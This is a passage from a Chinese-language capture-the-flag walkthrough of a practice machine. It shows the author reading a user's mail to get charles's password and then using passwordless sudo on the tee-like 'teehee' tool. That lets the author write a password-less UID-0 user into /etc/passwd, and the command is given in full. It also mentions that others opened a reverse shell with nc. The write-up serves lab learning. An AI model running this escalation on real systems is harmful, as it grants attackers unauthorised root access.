

在我们刚刚登录上来的时候,提示我们有邮件

使用find / -name "mail"找名字里含有mail的

瞅一眼jim的邮件,发现charles把自己的密码告诉了jim

“charles你个人机”



切换到charles用户

charles可以免密使用teehee

使用teehee写一个超级用户到/etc/passwd中



1 | echo "Yliken::0:0:::/bin/bash" | sudo teehee -a /etc/passwd |

六、碎碎念

靶机全部打完之后

去看了看其他人反弹shell那个地方,是如何进行反弹shell的。。。。

好家伙nc直接反弹。。。

不知道为什么我死活反弹不上去…..

不过这个靶机大多数步骤都是靠自己完成的。。挺好玩的。